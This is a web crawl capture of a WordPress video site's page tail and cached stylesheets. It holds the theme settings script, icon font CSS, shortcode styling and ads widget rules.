var vlog_js_settings = {"ajax_url":"https:\/\/50por1.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/50por1.com\/wp-content\/uploads\/2022\/10\/220118_50p1_logotipo-copy.png","logo_retina":"","logo_mini":"","logo_mini_retina":"","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"1","cover_autoplay_time":"5","video_disable_related":"1","rensponsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduzindo agora"};
/* ]]> */
</script>
<script type="text/javascript" src="https://50por1.com/wp-content/themes/vlog/assets/js/min.js?ver=2.0.2" id="vlog-main-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60ad6fcfa2604bd98b52a7334e5bd351","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.19222283363342 seconds, on 02-10-25 16:01:20 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://50por1.com/wp-content/cache/wpfc-minified/10n3917i/6aqgc.css
body_size: 1849
content:
@font-face {
font-family: 'Simple-Line-Icons';
src:url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.eot);
src:url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.eot?#iefix) format('embedded-opentype'),
url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.woff) format('woff'),
url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.ttf) format('truetype'),
url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.svg#Simple-Line-Icons) format('svg');
font-weight: normal;
font-style: normal;
} [data-icon]:before {
font-family: 'Simple-Line-Icons';
content: attr(data-icon);
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}  .icon-user-female, .icon-user-follow, .icon-user-following, .icon-user-unfollow, .icon-trophy, .icon-screen-smartphone, .icon-screen-desktop, .icon-plane, .icon-notebook, .icon-moustache, .icon-mouse, .icon-magnet, .icon-energy, .icon-emoticon-smile, .icon-disc, .icon-cursor-move, .icon-crop, .icon-credit-card, .icon-chemistry, .icon-user, .icon-speedometer, .icon-social-youtube, .icon-social-twitter, .icon-social-tumblr, .icon-social-facebook, .icon-social-dropbox, .icon-social-dribbble, .icon-shield, .icon-screen-tablet, .icon-magic-wand, .icon-hourglass, .icon-graduation, .icon-ghost, .icon-game-controller, .icon-fire, .icon-eyeglasses, .icon-envelope-open, .icon-envelope-letter, .icon-bell, .icon-badge, .icon-anchor, .icon-wallet, .icon-vector, .icon-speech, .icon-puzzle, .icon-printer, .icon-present, .icon-playlist, .icon-pin, .icon-picture, .icon-map, .icon-layers, .icon-handbag, .icon-globe-alt, .icon-globe, .icon-frame, .icon-folder-alt, .icon-film, .icon-feed, .icon-earphones-alt, .icon-earphones, .icon-drop, .icon-drawer, .icon-docs, .icon-directions, .icon-direction, .icon-diamond, .icon-cup, .icon-compass, .icon-call-out, .icon-call-in, .icon-call-end, .icon-calculator, .icon-bubbles, .icon-briefcase, .icon-book-open, .icon-basket-loaded, .icon-basket, .icon-bag, .icon-action-undo, .icon-action-redo, .icon-wrench, .icon-umbrella, .icon-trash, .icon-tag, .icon-support, .icon-size-fullscreen, .icon-size-actual, .icon-shuffle, .icon-share-alt, .icon-share, .icon-rocket, .icon-question, .icon-pie-chart, .icon-pencil, .icon-note, .icon-music-tone-alt, .icon-music-tone, .icon-microphone, .icon-loop, .icon-logout, .icon-login, .icon-list, .icon-like, .icon-home, .icon-grid, .icon-graph, .icon-equalizer, .icon-dislike, .icon-cursor, .icon-control-start, .icon-control-rewind, .icon-control-play, .icon-control-pause, .icon-control-forward, .icon-control-end, .icon-calendar, .icon-bulb, .icon-bar-chart, .icon-arrow-up, .icon-arrow-right, .icon-arrow-left, .icon-arrow-down, .icon-ban, .icon-bubble, .icon-camcorder, .icon-camera, .icon-check, .icon-clock, .icon-close, .icon-cloud-download, .icon-cloud-upload, .icon-doc, .icon-envelope, .icon-eye, .icon-flag, .icon-folder, .icon-heart, .icon-info, .icon-key, .icon-link, .icon-lock, .icon-lock-open, .icon-magnifier, .icon-magnifier-add, .icon-magnifier-remove, .icon-paper-clip, .icon-paper-plane, .icon-plus, .icon-pointer, .icon-power, .icon-refresh, .icon-reload, .icon-settings, .icon-star, .icon-symbol-female, .icon-symbol-male, .icon-target, .icon-volume-1, .icon-volume-2, .icon-volume-off, .icon-users {
font-family: 'Simple-Line-Icons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}
.icon-user-female:before {
content: "\e000";
}
.icon-user-follow:before {
content: "\e002";
}
.icon-user-following:before {
content: "\e003";
}
.icon-user-unfollow:before {
content: "\e004";
}
.icon-trophy:before {
content: "\e006";
}
.icon-screen-smartphone:before {
content: "\e010";
}
.icon-screen-desktop:before {
content: "\e011";
}
.icon-plane:before {
content: "\e012";
}
.icon-notebook:before {
content: "\e013";
}
.icon-moustache:before {
content: "\e014";
}
.icon-mouse:before {
content: "\e015";
}
.icon-magnet:before {
content: "\e016";
}
.icon-energy:before {
content: "\e020";
}
.icon-emoticon-smile:before {
content: "\e021";
}
.icon-disc:before {
content: "\e022";
}
.icon-cursor-move:before {
content: "\e023";
}
.icon-crop:before {
content: "\e024";
}
.icon-credit-card:before {
content: "\e025";
}
.icon-chemistry:before {
content: "\e026";
}
.icon-user:before {
content: "\e005";
}
.icon-speedometer:before {
content: "\e007";
}
.icon-social-youtube:before {
content: "\e008";
}
.icon-social-twitter:before {
content: "\e009";
}
.icon-social-tumblr:before {
content: "\e00a";
}
.icon-social-facebook:before {
content: "\e00b";
}
.icon-social-dropbox:before {
content: "\e00c";
}
.icon-social-dribbble:before {
content: "\e00d";
}
.icon-shield:before {
content: "\e00e";
}
.icon-screen-tablet:before {
content: "\e00f";
}
.icon-magic-wand:before {
content: "\e017";
}
.icon-hourglass:before {
content: "\e018";
}
.icon-graduation:before {
content: "\e019";
}
.icon-ghost:before {
content: "\e01a";
}
.icon-game-controller:before {
content: "\e01b";
}
.icon-fire:before {
content: "\e01c";
}
.icon-eyeglasses:before {
content: "\e01d";
}
.icon-envelope-open:before {
content: "\e01e";
}
.icon-envelope-letter:before {
content: "\e01f";
}
.icon-bell:before {
content: "\e027";
}
.icon-badge:before {
content: "\e028";
}
.icon-anchor:before {
content: "\e029";
}
.icon-wallet:before {
content: "\e02a";
}
.icon-vector:before {
content: "\e02b";
}
.icon-speech:before {
content: "\e02c";
}
.icon-puzzle:before {
content: "\e02d";
}
.icon-printer:before {
content: "\e02e";
}
.icon-present:before {
content: "\e02f";
}
.icon-playlist:before {
content: "\e030";
}
.icon-pin:before {
content: "\e031";
}
.icon-picture:before {
content: "\e032";
}
.icon-map:before {
content: "\e033";
}
.icon-layers:before {
content: "\e034";
}
.icon-handbag:before {
content: "\e035";
}
.icon-globe-alt:before {
content: "\e036";
}
.icon-globe:before {
content: "\e037";
}
.icon-frame:before {
content: "\e038";
}
.icon-folder-alt:before {
content: "\e039";
}
.icon-film:before {
content: "\e03a";
}
.icon-feed:before {
content: "\e03b";
}
.icon-earphones-alt:before {
content: "\e03c";
}
.icon-earphones:before {
content: "\e03d";
}
.icon-drop:before {
content: "\e03e";
}
.icon-drawer:before {
content: "\e03f";
}
.icon-docs:before {
content: "\e040";
}
.icon-directions:before {
content: "\e041";
}
.icon-direction:before {
content: "\e042";
}
.icon-diamond:before {
content: "\e043";
}
.icon-cup:before {
content: "\e044";
}
.icon-compass:before {
content: "\e045";
}
.icon-call-out:before {
content: "\e046";
}
.icon-call-in:before {
content: "\e047";
}
.icon-call-end:before {
content: "\e048";
}
.icon-calculator:before {
content: "\e049";
}
.icon-bubbles:before {
content: "\e04a";
}
.icon-briefcase:before {
content: "\e04b";
}
.icon-book-open:before {
content: "\e04c";
}
.icon-basket-loaded:before {
content: "\e04d";
}
.icon-basket:before {
content: "\e04e";
}
.icon-bag:before {
content: "\e04f";
}
.icon-action-undo:before {
content: "\e050";
}
.icon-action-redo:before {
content: "\e051";
}
.icon-wrench:before {
content: "\e052";
}
.icon-umbrella:before {
content: "\e053";
}
.icon-trash:before {
content: "\e054";
}
.icon-tag:before {
content: "\e055";
}
.icon-support:before {
content: "\e056";
}
.icon-size-fullscreen:before {
content: "\e057";
}
.icon-size-actual:before {
content: "\e058";
}
.icon-shuffle:before {
content: "\e059";
}
.icon-share-alt:before {
content: "\e05a";
}
.icon-share:before {
content: "\e05b";
}
.icon-rocket:before {
content: "\e05c";
}
.icon-question:before {
content: "\e05d";
}
.icon-pie-chart:before {
content: "\e05e";
}
.icon-pencil:before {
content: "\e05f";
}
.icon-note:before {
content: "\e060";
}
.icon-music-tone-alt:before {
content: "\e061";
}
.icon-music-tone:before {
content: "\e062";
}
.icon-microphone:before {
content: "\e063";
}
.icon-loop:before {
content: "\e064";
}
.icon-logout:before {
content: "\e065";
}
.icon-login:before {
content: "\e066";
}
.icon-list:before {
content: "\e067";
}
.icon-like:before {
content: "\e068";
}
.icon-home:before {
content: "\e069";
}
.icon-grid:before {
content: "\e06a";
}
.icon-graph:before {
content: "\e06b";
}
.icon-equalizer:before {
content: "\e06c";
}
.icon-dislike:before {
content: "\e06d";
}
.icon-cursor:before {
content: "\e06e";
}
.icon-control-start:before {
content: "\e06f";
}
.icon-control-rewind:before {
content: "\e070";
}
.icon-control-play:before {
content: "\e071";
}
.icon-control-pause:before {
content: "\e072";
}
.icon-control-forward:before {
content: "\e073";
}
.icon-control-end:before {
content: "\e074";
}
.icon-calendar:before {
content: "\e075";
}
.icon-bulb:before {
content: "\e076";
}
.icon-bar-chart:before {
content: "\e077";
}
.icon-arrow-up:before {
content: "\e078";
}
.icon-arrow-right:before {
content: "\e079";
}
.icon-arrow-left:before {
content: "\e07a";
}
.icon-arrow-down:before {
content: "\e07b";
}
.icon-ban:before {
content: "\e07c";
}
.icon-bubble:before {
content: "\e07d";
}
.icon-camcorder:before {
content: "\e07e";
}
.icon-camera:before {
content: "\e07f";
}
.icon-check:before {
content: "\e080";
}
.icon-clock:before {
content: "\e081";
}
.icon-cloud-download:before {
content: "\e083";
}
.icon-cloud-upload:before {
content: "\e084";
}
.icon-doc:before {
content: "\e085";
}
.icon-envelope:before {
content: "\e086";
}
.icon-eye:before {
content: "\e087";
}
.icon-flag:before {
content: "\e088";
}
.icon-folder:before {
content: "\e089";
}
.icon-heart:before {
content: "\e08a";
}
.icon-info:before {
content: "\e08b";
}
.icon-key:before {
content: "\e08c";
}
.icon-link:before {
content: "\e08d";
}
.icon-lock:before {
content: "\e08e";
}
.icon-lock-open:before {
content: "\e08f";
}
.icon-magnifier:before {
content: "\e090";
}
.icon-magnifier-add:before {
content: "\e091";
}
.icon-magnifier-remove:before {
content: "\e092";
}
.icon-paper-clip:before {
content: "\e093";
}
.icon-paper-plane:before {
content: "\e094";
}
.icon-plus:before {
content: "\e095";
}
.icon-pointer:before {
content: "\e096";
}
.icon-power:before {
content: "\e097";
}
.icon-refresh:before {
content: "\e098";
}
.icon-reload:before {
content: "\e099";
}
.icon-settings:before {
content: "\e09a";
}
.icon-star:before {
content: "\e09b";
}
.icon-symbol-female:before {
content: "\e09c";
}
.icon-symbol-male:before {
content: "\e09d";
}
.icon-target:before {
content: "\e09e";
}
.icon-volume-1:before {
content: "\e09f";
}
.icon-volume-2:before {
content: "\e0a0";
}
.icon-volume-off:before {
content: "\e0a1";
}
.icon-users:before {
content: "\e001";
}
.icon-close:before {
content: "\e082";
}

--- FILE ---
content_type: text/css
request_url: https://50por1.com/wp-content/cache/wpfc-minified/erkvrrhz/6aqgc.css
body_size: 2273
content:
.mks_separator {
clear: both;
display: block;
margin: 0 0 20px;
float: left;
width: 100%;
} .mks_highlight {
padding: 0 2px;
} .mks_dropcap_letter{
float: left;
font-size: 52px;
line-height: 1em;
margin: 0px 10px 0 0;
font-weight: bold;
}
.mks_dropcap{
display: block;
float: left;
font-size: 52px;
line-height: 1em;
margin: 5px 10px 0 0;
padding: 10px 20px;
text-align: center;
}
.mks_dropcap_circle {
border-radius: 50%;
}
.mks_dropcap_rounded {
border-radius: 20%;
} .mks_pullquote {
display: block;
padding: 25px;
font-size: 24px;
line-height: 1.4em;
position: relative;
margin: 0 0 20px;
}
.mks_pullquote_left{
float: left;
margin: 0 20px 0 0;
}
.mks_pullquote_right{
float: right;
margin: 0 0 0 20px;
} a.mks_button{
display: inline-block;
text-decoration: none;
background: #ffa226;
line-height: 18px;
position: relative;
margin: 0 10px 10px 0;
color: #FFF;
text-decoration: none;
border: 1px solid transparent;
transition: background 1s ease 0s;
-webkit-transition: background 1s ease 0s;
-moz-transition: background 1s ease 0s;
-o-transition: background 1s ease 0s;
}
.mks_button:hover{
text-decoration: none;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
filter: alpha(opacity=70);
opacity: 0.7;
}
.mks_button_small {
padding: 10px 15px;
}
.mks_button_medium {
padding: 16px 24px;
}
.mks_button_large {
padding: 22px 36px;
}
.mks_button.rounded{
border-radius: 10px;
}
.mks_button i{
margin: 0 5px 0 0;
} .mks_col{
padding: 0;
border: 0;
outline: 0;
font-weight: inherit;
font-style: inherit;
font-size: 100%;
font-family: inherit;
vertical-align: baseline;
}
.mks_col{
display: block;
float: left;
display: block;
width: 100%;
margin: 0 0 20px 0;
}
.mks_col .mks_one_half,
.mks_col .mks_one_third,
.mks_col .mks_one_quarter,
.mks_col .mks_two_thirds{
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
float: left;
min-height: 30px;
margin-left: 2.564102564102564%;
}
.mks_col .mks_one_half{
width: 48.717948717948715%;
}
.mks_col .mks_one_third{
width: 31.623931623931625%;
}
.mks_col .mks_two_thirds{
width: 63.24786324786324%;
}
.mks_col .mks_one_quarter{
width: 23.076923076923077%;
}
.mks_col [class*="mks_"]:first-child{
margin-left: 0;	
} .mks_ico{
display: block;
height: 48px;
width: 48px;
float: left;
margin-right: 5px;
text-indent: -9999px;
margin-bottom: 5px;
position: relative;
}
.mks_ico.rounded{
border-radius: 20%;	
}
.mks_ico.circle{
border-radius: 50%;	
}
.mks_ico:hover{
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
filter: alpha(opacity=70);
opacity: 0.7;
} .mks_ico.aim_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/aim_ico.png) no-repeat 0 0;
}
.mks_ico.apple_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/apple_ico.png) no-repeat 0 0;
}
.mks_ico.behance_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/behance_ico.png) no-repeat 0 0;
}
.mks_ico.blogger_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/blogger_ico.png) no-repeat 0 0;
}
.mks_ico.cargo_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/cargo_ico.png) no-repeat 0 0;
}
.mks_ico.envato_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/envato_ico.png) no-repeat 0 0;
}
.mks_ico.delicious_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/delicious_ico.png) no-repeat 0 0;
}
.mks_ico.deviantart_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/deviantart_ico.png) no-repeat 0 0;
}
.mks_ico.digg_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/digg_ico.png) no-repeat 0 0;
}
.mks_ico.dribbble_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/dribbble_ico.png) no-repeat 0 0;
}
.mks_ico.evernote_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/evernote_ico.png) no-repeat 0 0;
}
.mks_ico.facebook_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/facebook_ico.png) no-repeat 0 0;
}
.mks_ico.flickr_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/flickr_ico.png) no-repeat 0 0;
}
.mks_ico.forrst_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/forrst_ico.png) no-repeat 0 0;
}
.mks_ico.github_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/github_ico.png) no-repeat 0 0;
}
.mks_ico.google_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/google_ico.png) no-repeat 0 0;
}
.mks_ico.googleplus_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/googleplus_ico.png) no-repeat 0 0;
}
.mks_ico.grooveshark_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/grooveshark_ico.png) no-repeat 0 0;
}
.mks_ico.icloud_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/icloud_ico.png) no-repeat 0 0;
}
.mks_ico.lastfm_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/lastfm_ico.png) no-repeat 0 0;
}
.mks_ico.linkedin_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/linkedin_ico.png) no-repeat 0 0;
}
.mks_ico.myspace_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/myspace_ico.png) no-repeat 0 0;
}
.mks_ico.picasa_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/picasa_ico.png) no-repeat 0 0;
}
.mks_ico.pinterest_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/pinterest_ico.png) no-repeat 0 0;
}
.mks_ico.posterous_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/posterous_ico.png) no-repeat 0 0;
}
.mks_ico.reddit_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/reddit_ico.png) no-repeat 0 0;
}
.mks_ico.rss_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/rss_ico.png) no-repeat 0 0;
}
.mks_ico.skype_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/skype_ico.png) no-repeat 0 0;
}
.mks_ico.stumbleupon_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/stumbleupon_ico.png) no-repeat 0 0;
}
.mks_ico.soundcloud_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/soundcloud_ico.png) no-repeat 0 0;
}
.mks_ico.tumblr_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/tumblr_ico.png) no-repeat 0 0;
}
.mks_ico.twitter_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/twitter_ico.png) no-repeat 0 0;
}
.mks_ico.vimeo_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/vimeo_ico.png) no-repeat 0 0;
}
.mks_ico.wordpress_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/wordpress_ico.png) no-repeat 0 0;
}
.mks_ico.yahoo_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/yahoo_ico.png) no-repeat 0 0;
}
.mks_ico.youtube_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/youtube_ico.png) no-repeat 0 0;
}
.mks_ico.zerply_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/zerply_ico.png) no-repeat 0 0;
}
.mks_ico.instagram_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/instagram_ico.png) no-repeat 0 0;
}
.mks_ico.vine_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/vine_ico.png) no-repeat 0 0;
}
.mks_ico.spotify_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/spotify_ico.png) no-repeat 0 0;
}
.mks_ico.fh_px_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/fh_px_ico.png) no-repeat 0 0;
}
.mks_ico.xing_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/xing_ico.png) no-repeat 0 0;
}
.mks_ico.weibo_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/weibo_ico.png) no-repeat 0 0;
}
.mks_ico.tencent_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/tencent_ico.png) no-repeat 0 0;
}
.mks_ico.me2day_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/me2day_ico.png) no-repeat 0 0;
}
.mks_ico.twitch_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/twitch_ico.png) no-repeat 0 0;
}
.mks_ico.itunes_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/itunes_ico.png) no-repeat 0 0;
}
.mks_ico.vk_ico{
background: url(//50por1.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/vk_ico.png) no-repeat 0 0;
}
.mks_ico.aim_ico{
background-color: #e95a00;
}
.mks_ico.apple_ico{
background-color: #606060;
}
.mks_ico.behance_ico{
background-color: #18a3fe;
}
.mks_ico.blogger_ico{
background-color: #fb913f;
}
.mks_ico.cargo_ico{
background-color: #00c462;
}
.mks_ico.envato_ico{
background-color: #a9cf58;
}
.mks_ico.delicious_ico{
background-color: #3274d1;
}
.mks_ico.deviantart_ico{
background-color: #d0de21;
}
.mks_ico.digg_ico{
background-color: #2882c6;
}
.mks_ico.dribbble_ico{
background-color: #ef5b92;
}
.mks_ico.evernote_ico{
background-color: #77ba2f;
}
.mks_ico.facebook_ico{
background-color: #3b5998;
}
.mks_ico.flickr_ico{
background-color: #f1628b;
}
.mks_ico.forrst_ico{
background-color: #5b9a68;
}
.mks_ico.github_ico{
background-color: #7292a2; 
}
.mks_ico.google_ico{
background-color: #dd4b39; 
}
.mks_ico.googleplus_ico{
background-color: #d94a39; 
}
.mks_ico.grooveshark_ico{
background-color: #f88e00; 
}
.mks_ico.icloud_ico{
background-color: #fb913f; 
}
.mks_ico.lastfm_ico{
background-color: #d21309;
}
.mks_ico.linkedin_ico{
background-color: #71b2d0; 
}
.mks_ico.myspace_ico{
background-color: #003398; 
}
.mks_ico.picasa_ico{
background-color: #444; 
}
.mks_ico.pinterest_ico{
background-color: #cb2027; 
}
.mks_ico.posterous_ico{
background-color: #f9d560; 
}
.mks_ico.reddit_ico{
background-color: #bfd0e2;
}
.mks_ico.rss_ico{
background-color: #fe9900; 
}
.mks_ico.skype_ico{
background-color: #18b7f1; 
}
.mks_ico.stumbleupon_ico{
background-color: #eb4924; 
}
.mks_ico.soundcloud_ico{
background-color: #f60000; 
}
.mks_ico.tumblr_ico{
background-color: #3a5976; 
}
.mks_ico.twitter_ico{
background-color: #48c4d2; 
}
.mks_ico.vimeo_ico{
background-color: #62a0ad; 
}
.mks_ico.wordpress_ico{
background-color: #464646;
}
.mks_ico.yahoo_ico{
background-color: #ab64bc; 
}
.mks_ico.youtube_ico{
background-color: #f45750; 
}
.mks_ico.zerply_ico{
background-color: #8db259; 
}
.mks_ico.instagram_ico{
background-color: #306088; 
}
.mks_ico.vine_ico{
background-color: #00bf8f; 
}
.mks_ico.spotify_ico{
background-color: #95ba1a; 
}
.mks_ico.fh_px_ico{
background-color: #02adea; 
}
.mks_ico.xing_ico{
background-color: #126567; 
}
.mks_ico.weibo_ico{
background-color: #E6162C;  
}
.mks_ico.tencent_ico{
background-color: #389FDA;
}
.mks_ico.me2day_ico{
background-color: #4e28ac;
}
.mks_ico.twitch_ico{
background-color: #6441A5;
}
.mks_ico.itunes_ico{
background-color: #FA332F;
}
.mks_ico.vk_ico{
background-color: #45668e;
}
.mks_ico.square,
.mks_ico.rounded,
.mks_ico.circle{
background-position: center center;
} .mks_progress_bar{
margin: 0 0 20px;
}
.mks_progress_label{
line-height: 1.2em;
margin: 0 0 5px;
}
.mks_progress_name {
opacity: 0.5;
float: right;
}
.mks_progress_level {
display: inline-block;
background: #EEE;
width: 100%;
height: 20px;
position: relative;
overflow: hidden;
}
.mks_progress_level.rounded,
.mks_progress_level.rounded .mks_progress_level_set{
border-radius: 5px;
}
.mks_progress_level_set {
display: block;
height: 100%;
background: #DDD;
overflow: hidden;
position: absolute;
top: 0;
left: 0;
} .mks_accordion_item,
.mks_toggle{
margin: 0;
display: block;
border: 1px solid;
border-bottom: none;
}
.mks_accordion,
.mks_toggle{
border-bottom: 1px solid;
}
.mks_accordion,
.mks_toggle{
margin: 0 0 20px 0;
}
.mks_accordion_active{
border-bottom: none;
}
.mks_accordion_heading,
.mks_toggle_heading {
cursor: pointer;
display: block;
line-height: 1.2em;
position: relative;
padding: 15px 60px 15px 20px;
margin: 0px;
font-weight: normal;
}
.mks_accordion > p,
.mks_toggle > p{
display: none;
}
.mks_accordion_content,
.mks_toggle_content{
display: none;
border-top: 1px solid;
padding: 20px 20px 20px 20px;
}
.mks_accordion_active .mks_toggle_content,
.mks_toggle_active .mks_toggle_content{
display: block;
}
.mks_accordion_content p:last-child,
.mks_toggle_content p:last-child{
margin-bottom: 0;
}
.mks_accordion_active .fa-minus,
.mks_toggle_active .fa-minus{
display: block;
}
.mks_accordion .fa-plus,
.mks_toggle .fa-plus{
display: block;
}
.mks_accordion_active .fa-plus,
.mks_toggle_active .fa-plus{
display: none;
}
.mks_accordion_heading i,
.mks_toggle_heading i{
display: none;
position: absolute;
font-size: 14px;
line-height: 20px;
margin: -10px 0 0 0;
top: 50%;
right: 20px;
} .mks_tabs{
display: none;
overflow: hidden;
padding: 40px 0 0 0;
position: relative;
margin: 0 0 20px 0;
}
.mks_tabs_nav{
position: absolute;
top: 0px;
left: 0px;
height: 41px;
display: block;
width: 100%;
z-index: 1;
}
.mks_tab_item{
position: relative;
display: block;
padding: 20px 20px 20px 20px;
border: 1px solid;
}
.mks_tab_nav_item.active{
border-bottom: 1px solid #FFF;
}
.mks_tab_nav_item{
display: block;
float: left;
margin: 0 8px 0 0;
border: 1px solid;
border-bottom: 1px solid;
height: 39px;
line-height: 39px;
padding: 0 20px;
text-decoration: none;
-webkit-box-sizing:content-box;
-moz-box-sizing:content-box;
-ms-box-sizing:content-box;
box-sizing:content-box;
}
.mks_tab_nav_item:hover{
cursor: pointer;
}
.mks_tabs.vertical{
padding: 0 0 0 19.9%;
}
.mks_tabs.vertical .mks_tab_nav_item{
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-bottom: 1px solid;
margin: 0 0 -1px 0;
min-height: 39px;
}
.mks_tabs.vertical .mks_tabs_nav{
width: 20%;
height: 100%;
}
.mks_tabs.vertical .mks_tab_nav_item.active{
border-bottom:1px solid;
border-right: 1px solid #FFF;
}
.mks_tabs.vertical .mks_tab_item{
border-left: 1px solid;
min-height: 200px;
}
.mks_tab_item .mks_col {
float: none;
}
.mks_tab_item .mks_col:before {
content: '';
display:block;
clear:both;
}
.mks_col:after,
.mks_tab_item .mks_col:after {
content: '';
display:block;
clear:both;
}
@media only screen and (max-width: 479px) {
.mks_col .mks_one_half, .mks_col .mks_one_third, .mks_col .mks_one_quarter, .mks_col .mks_two_thirds{
width: 100%;
margin-left: 0;
margin-bottom: 1em;
}
.mks_pullquote{width: 100% !important;}
.mks_tab_nav_item{padding: 0 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://50por1.com/wp-content/cache/wpfc-minified/95azh8el/6aqgc.css
body_size: -211
content:
.mks_ads_widget .small li,
.mks_ads_widget ul.custom li,
.mks_adswidget_ul.small li,
.mks_adswidget_ul.custom li{
display: inline-block;
margin-right: 3px;
margin-bottom: 0;
}
.mks_ads_widget ul.large img,
.mks_adswidget_ul.large img{
width: 300px;
height: 250px;
}
.mks_ads_widget ul.small img,
.mks_adswidget_ul.small img{
width: 125px;
height: 125px;
}
.mks_ads_widget ul li a{
padding: 0;
margin: 0;
}
.mks_adswidget_ul li img {
width: auto;
height: 100%;
object-fit: cover;
-o-object-fit: cover;
font-family: 'object-fit: cover;'
}

--- FILE ---
content_type: text/css
